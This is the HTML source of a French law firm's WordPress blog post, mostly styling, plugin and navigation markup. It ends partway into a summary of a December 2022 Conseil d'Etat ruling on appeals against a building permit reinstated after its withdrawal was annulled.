var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='email-subscribers-css' href='https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdpr-css' href='https://ahavocats.fr/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/e726h0o3/2roky.css" media="all"/>
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CLora%3Aregular%2Citalic%2C700%2C700italic&#038;subset=cyrillic-ext%2Cvietnamese%2Clatin%2Ccyrillic%2Cgreek-ext%2Clatin-ext%2Cgreek&#038;ver=6.9' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='ihc_font_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_front_end_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_templates_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/templates.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_select2_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/select2.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_iziModal-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/iziModal.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://ahavocats.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/12yr6k7a/2roky.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://ahavocats.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765999383' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-plugin-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-style-core-css' href='https://ahavocats.fr/wp-content/themes/kleanity/css/style-core.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-custom-style-css' href='https://ahavocats.fr/wp-content/uploads/kleanity-style-custom.css?1617353641&#038;ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/862ni6ff/2roky.css" media="all"/>
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dkpdf-frontend-css' href='https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/8at2xoxj/bx8sn.css" media="all"/>
<!--n2css--><!--n2js--><script src='//ahavocats.fr/wp-content/cache/wpfc-minified/qkwkfv5m/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ahavocats.fr","hash_tracking":"false","v4_id":"G-5KTDMWPCFJ"};/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/dj5i29t4/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://ahavocats.fr/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Abandonner","logging_out":"Vous \u00eates d\u00e9connect\u00e9.","continue":"Continuer","cancel":"Annuler","ok":"OK","close_account":"Fermer votre compte\u00a0?","close_account_warning":"Votre compte sera ferm\u00e9 et toutes les donn\u00e9es seront d\u00e9finitivement supprim\u00e9es et ne pourront pas \u00eatre r\u00e9cup\u00e9r\u00e9es. Confirmez-vous\u00a0?","are_you_sure":"Confirmez-vous\u00a0?","policy_disagree":"En n\u2019\u00e9tant pas d\u2019accord, vous n\u2019aurez plus acc\u00e8s \u00e0 notre site et serez d\u00e9connect\u00e9."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/g23bx54l/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/select2.min.js" id="ihc-select2-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery-ui.min.js" id="ihc-jquery-ui-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.form.js" id="ihc-jquery_form_module-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-js"></script> -->
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_site_url = "https://ahavocats.fr";
var ihc_translated_labels = "{\"delete_level\":\"Are you sure you want to delete this level?\",\"cancel_level\":\"Are you sure you want to cancel this level?\"}";
//# sourceURL=ihc-front_end_js-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/d2fb0444/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/functions.js" id="ihc-front_end_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/printThis.js" id="ihc-print-this-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/iziModal.min.js" id="ihc_iziModal_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script> -->
<link rel="https://api.w.org/" href="https://ahavocats.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahavocats.fr/wp-json/wp/v2/posts/7966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahavocats.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ahavocats.fr/?p=7966' />
<style type="text/css" id="simple-css-output">.cropControls { display: none !important;}.ihc-ap-top-theme-4 .ihc-middle-side { float: none; max-width: inherit; margin-top: -50px;margin-left: 0px !important; z-index: 1;}.ihc-register-9 .iump-form-line-register input[type=text]:hover, .ihc-register-9 .iump-form-line-register input[type=password]:hover, .ihc-register-9 .iump-form-line-register input[type=number]:hover, .ihc-register-9 .iump-form-line-register textarea:hover, .ihc-register-9 .iump-form-line-register select:hover, .ihc-register-9 .iump-form-line-register .select2-selection:hover, .ihc-register-9 .iump-form-line-register input[type=text]:focus, .ihc-register-9 .iump-form-line-register input[type=password]:focus, .ihc-register-9 .iump-form-line-register input[type=number]:focus, .ihc-register-9 .iump-form-line-register textarea:focus, .ihc-register-9 .iump-form-line-register select:focus, .ihc-register-9 .iump-form-line-register .select2-selection:focus, .ihc-register-9 .iump-form-line-register select:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.ihc-register-9 .iump-form-line-register input[type=text], .ihc-register-9 .iump-form-line-register input[type=password], .ihc-register-9 .iump-form-line-register input[type=number], .ihc-register-9 .iump-form-line-register textarea, .ihc-register-9 .iump-form-line-register select, .ihc-register-9 .iump-form-line-register .select2-selection { border: 0px solid rgba(0, 0, 0, 0.1); border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 0px !important; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-bottom-right-radius: 0px !important; border-bottom-left-radius: 0px !important; color: #555; background-color: transparent; padding: 8px 10px 7px; display: block; width: 100%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; font-size: 14px; min-height: 36px; text-align: left; border-radius: 45px !important; -webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; -o-border-radius: 0px !important; box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s;}.ihc-ap-theme-3 .ihc-ap-wrap h3 { font-size: 30px; font-weight: 700; margin-bottom: 15px; color: #043d53 !important;}.ihc-login-template-11 .impu-form-links-pass a { color: #ceb460 !important;}.ihc-ap-top-theme-4 .ihc-user-page-top-ap-background { height: 300px; top: 0; background-image: none !important; background-color: #053d54 !important; background-image: none !important; background-image: none !important; z-index: -2;}.ihc-ap-top-theme-4 .ihc-user-page-avatar { padding-right: 0px; max-width: 210px; display: none !important;}.ihc-login-template-11 .impu-form-submit input { width: 80%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; border: 0px !important;}.ihc-login-template-11 .impu-form-submit input:hover { width: 85%; background-color: #053d54 !important; color: #fff;}.ihc-login-template-11 .impu-form-links { display: none !important; line-height: 20px; margin-top: 10px;}.ihc-login-template-11 .impu-form-line-fr:hover, .ihc-login-template-11 .impu-form-line-fr:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.kleanity-body .gdlr-core-body .gdlr-core-button a span,.gdlr-core-body .gdlr-core-button a span,.text-white a,.text-white a span { color: #fff;}</style>			<style>.cmplz-hidden {
display: none !important;
}</style><!--[if lt IE 9]>
<script src="https://ahavocats.fr/wp-content/themes/kleanity/js/html5.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-180x180.png" />
<meta name="msapplication-TileImage" content="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script>
<style type="text/css" id="wp-custom-css">
@media (min-width: 1500px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container  {
max-width:1380px;
}
}
@media (min-width: 1800px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container {
max-width:1680px;
}
}
label.es_shortcode_form_name {display: none !important;}
.es_lablebox {
padding-bottom: 0px;
margin-top: -10px;
}
input#es_txt_email {
height: 35px !important;
}
input#es_txt_name{
display: none;
}
ul.wpuf-form li label.wpuf-form-sub-label {
display: none !important;
}
.wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=email], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-fields input[type=text] {
padding: 5px;
height: 40px !important;
}
ul.wpuf-form.form-label-above li .wpuf-label {
color: #717777;
}
#form-preview-stage.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit] {
border-color: #ceb460 !important;
color: #ffffff !important;
background: #ceb460 !important;
font-size: 14px!important;
font-weight: bold !important;
text-transform: uppercase;
letter-spacing: 0.8px !important;
padding: 15px 33px !important;
display: inline-block !important;
-webkit-appearance: none;
border-radius: 27px !important;
-moz-border-radius: 27px !important;
-webkit-border-radius: 27px !important;     text-shadow: none !important; box-shadow: none !important;}
.kleanity-navigation .client a {
color: #c49c63 !important;
}
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent {
color: #ffffff !important;
background-color: #ceb460 !important;
border: 0px !important;
}
.i4ewOd-pzNkMb-haAclf {
display: none !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
padding-top: 180px;
padding-bottom: 116px;
}
.gdlr-core-blog-grid .gdlr-core-blog-content {
font-size: 15px;
color: #717777 !important;
}
.gdlr-core-blog-full .gdlr-core-blog-content {
margin-bottom: 20px;
font-size: 15px;
color: #717777 !important;
}
.kleanity-body p {
font-size: 15px;
color: #717777 !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.gdlr-core-blog-grid .gdlr-core-excerpt-read-more {
display: none !important;
}
.gdlr-core-blog-title a, .kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 20px !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.kleanity-blog-title-wrap .kleanity-single-article-title {
font-size: 57px !important;
}
.kleanity-comments-area .comment-respond {
display: none;
}
.kleanity-blog-info-wrapper .kleanity-blog-info {
display: none;
}
.kleanity-footer-wrapper {
font-size: 15px !important;
}
@media only screen and (max-device-width: 1024px) and (min-device-width: 768px) and (orientation: portrait) {
.gdlr-core-pbf-background {
background-attachment: scroll !important;
background-position: left center !important;
}
.texteipad {
margin-top: 100px;
}
#texteipad .gdlr-core-pbf-column-content-margin {
margin-top: 100px !important;
}
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button-color {
background-color: #ffffff;
width: 200px !important;}}
.gdlr-core-body .gdlr-core-button, .kleanity-body .kleanity-button, .kleanity-body input[type="button"], .kleanity-body input[type="submit"] {
color: #ffffff;
background: #ceb460;
font-size: 14px;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 0.8px;
padding: 15px 33px;
display: inline-block;
-webkit-appearance: none;
border-radius: 27px;
-moz-border-radius: 27px;
-webkit-border-radius: 27px;
}
.kleanity-animate-fixed-navigation.kleanity-header-style-plain .kleanity-navigation .sf-menu > li > a {
padding-bottom: 10px !important;
line-height: 20px;
}
.wpcf7 .wpcf7-form-control .wpcf7-list-item {
display: block;
margin-bottom: 5px;
margin-left: 0px !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
height: 455px !important;
}
.gdlr-core-button .gdlr-core-content {
font-size: 14px !important;
}
@media only screen and (max-width: 767px) {
.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-item-pdlr {
padding-left: 0px;
padding-right: 0px;
padding-bottom: 0px;
}
.gdlr-core-pbf-wrapper {
clear: both;
padding: 60px 0px 0px;
position: relative;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title {
font-size: 38px !important;
margin-top: 10px;
}
.kleanity-page-title-wrap {
max-height: 200px;
}
.kleanity-blog-title-wrap {
max-height: 200px !important;
}
.kleanity-body .kleanity-blog-title-wrap .kleanity-single-article-title {
color: #ffffff;
font-size: 38px !important;
}
}
@media only screen 
and (min-device-width: 1024px) 
and (max-device-width: 1366px) 
and (orientation: portrait) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
@media only screen 
and (min-device-width: 768px) 
and (max-device-width: 1024px) 
and (orientation: landscape) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
.kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 38px !important;
}		</style>
<!-- <link rel="stylesheet" href="https://ahavocats.fr/wp-content/themes/kleanity/style-frenchco.css" type="text/css" /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/eqis1wkk/2roky.css" media="all"/>
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-7966 single-format-standard wp-theme-kleanity gdlr-core-body kleanity-body kleanity-body-front kleanity-full  kleanity-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="kleanity-mobile-header-wrap" ><div class="kleanity-mobile-header kleanity-header-background kleanity-style-slide" id="kleanity-mobile-header" ><div class="kleanity-mobile-header-container kleanity-container" ><div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div><div class="kleanity-mobile-menu-right" ><div class="kleanity-mobile-menu" ><a class="kleanity-mm-menu-button kleanity-mobile-menu-button kleanity-mobile-button-hamburger" href="#kleanity-mobile-menu" ><span></span></a><div class="kleanity-mm-menu-wrap kleanity-navigation-font" id="kleanity-mobile-menu" data-slide="right" ><ul id="menu-hourcabie" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279"><a href="https://ahavocats.fr/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326"><a href="#">LE CABINET</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul></div></div></div></div></div></div><div class="kleanity-body-outer-wrapper ">
<div class="kleanity-body-wrapper clearfix  kleanity-with-transparent-header kleanity-with-frame">
<div class="kleanity-header-background-transparent" >	
<header class="kleanity-header-wrap kleanity-header-style-plain  kleanity-style-menu-right kleanity-sticky-navigation kleanity-style-slide" >
<div class="kleanity-header-background" ></div>
<div class="kleanity-header-container  kleanity-header-full">
<div class="kleanity-header-container-inner clearfix">
<div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div>			<div class="kleanity-navigation kleanity-item-pdlr clearfix " >
<div class="kleanity-main-menu" id="kleanity-main-menu" ><ul id="menu-hourcabie-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279 kleanity-normal-menu"><a href="https://ahavocats.fr/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326 kleanity-normal-menu"><a href="#" class="sf-with-ul-pre">LE CABINET</a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388" data-size="60"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327" data-size="60"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389 kleanity-normal-menu"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390 kleanity-normal-menu"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224 kleanity-normal-menu"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391 kleanity-normal-menu"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li  class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445 kleanity-normal-menu"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul><div class="kleanity-navigation-slide-bar" id="kleanity-navigation-slide-bar" ></div></div>			</div><!-- kleanity-navigation -->
</div><!-- kleanity-header-inner -->
</div><!-- kleanity-header-container -->
</header><!-- header --></div>	<div class="kleanity-page-wrapper" id="kleanity-page-wrapper" ><div class="kleanity-blog-title-wrap  kleanity-style-large" style="background-image: url(https://ahavocats.fr/wp-content/uploads/2022/04/shutterstock_761671288.jpg) ;" ><div class="kleanity-header-transparent-substitute" ></div><div class="kleanity-blog-title-overlay"  ></div><div class="kleanity-blog-title-container kleanity-container" ><div class="kleanity-blog-title-content kleanity-item-pdlr"  ><header class="kleanity-single-article-head clearfix" ><div class="kleanity-single-article-head-right"><h1 class="kleanity-single-article-title">Lorsqu’un permis de construire précédemment retiré a été rétabli à la suite d’une annulation contentieuse les tiers n&rsquo;ayant pas déjà exercé un recours contre cette décision ont la possibilité, dans le délai de recours contentieux, d’exercer un recours contre l&rsquo;autorisation d’urbanisme ainsi rétablie</h1><div class="kleanity-blog-info-wrapper" ><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-date"><a href="https://ahavocats.fr/2022/12/30/">30 décembre 2022</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-author"><span class="kleanity-head" >By</span><a href="https://ahavocats.fr/author/hourcabie-admin/" title="Articles par Hourcabie Avocats" rel="author">Hourcabie Avocats</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-category"><span class="kleanity-head" >In</span><a href="https://ahavocats.fr/category/actualites-du-cabinet/" rel="tag">Actualités du Cabinet</a><span class="gdlr-core-sep">,</span> <a href="https://ahavocats.fr/category/droit-de-lurbanisme-de-lamenagement-et-de-lenvironnement/" rel="tag">Droit de l’urbanisme, de l’aménagement et de l’environnement</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-comment-number"><a href="https://ahavocats.fr/lorsquun-permis-de-construire-precedemment-retire-a-ete-retabli-a-la-suite-dune-annulation-contentieuse-les-tiers-nayant-pas-deja-exerce-un-recours-contre-cette-decision-ont-la-pos/#respond" >No comments</a></div></div></div></header></div></div></div>
<div class="kleanity-content-container kleanity-container"><div class=" kleanity-sidebar-wrap clearfix kleanity-line-height-0 kleanity-sidebar-style-right" ><div class=" kleanity-sidebar-center kleanity-column-40 kleanity-line-height" ><div class="kleanity-content-wrap kleanity-item-pdlr clearfix" ><div class="kleanity-content-area" ><article id="post-7966" class="post-7966 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites-du-cabinet category-droit-de-lurbanisme-de-lamenagement-et-de-lenvironnement">
<div class="kleanity-single-article" >
<div class="kleanity-single-article-content"><p><strong>CE, 28 décembre 2022, <em>EARL La Lande du Vionay et autre c/Commune de Servon-sur-Vilaine</em>, req. n° 447875, publié aux tables du recueil Lebon</strong></p>
<p>Amené à se prononcer sur les effets de l’annulation, par le juge administratif, du retrait d’un permis de construire, le Conseil d’Etat a rappelé, dans un arrêt du 28 décembre 2022 à paraître aux tables du recueil Lebon, que lorsqu’une décision créatrice de droits est retirée et que ce retrait est annulé, la décision initiale est rétablie à compter de la date de lecture de la décision juridictionnelle prononçant cette annulation.</p>
<p>Aussi, le Conseil d’Etat a considéré :</p>
<p>&#8211; <em>d’une part</em>, que, alors même que l’autorisation d’urbanisme ainsi rétablie comporterait des irrégularités pouvant légalement justifier son retrait, son annulation contentieuse n’a pas pour effet d&rsquo;ouvrir un nouveau délai de quatre mois pour retirer la décision initiale, délai réduit, en application de l&rsquo;article L. 424-5 du code de l&rsquo;urbanisme, à trois mois s&rsquo;agissant des décisions d&rsquo;urbanisme ;</p>
